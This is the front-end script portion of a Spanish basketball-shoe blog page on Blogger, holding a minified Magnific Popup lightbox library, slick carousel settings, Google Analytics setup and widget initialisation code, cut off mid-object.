(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-101879919-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6vsLEEeXPSLELMU9Za0ZrYoUGROQ:1768981989583';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8140296146450246896','//www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html','8140296146450246896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8140296146450246896', 'title': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ', 'url': 'https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html', 'canonicalUrl': 'https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html', 'homepageUrl': 'https://www.zapatillasbasket.com/', 'searchUrl': 'https://www.zapatillasbasket.com/search', 'canonicalHomepageUrl': 'https://www.zapatillasbasket.com/', 'blogspotFaviconUrl': 'https://www.zapatillasbasket.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-101879919-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8140296146450246896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/4584963586111646621/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': 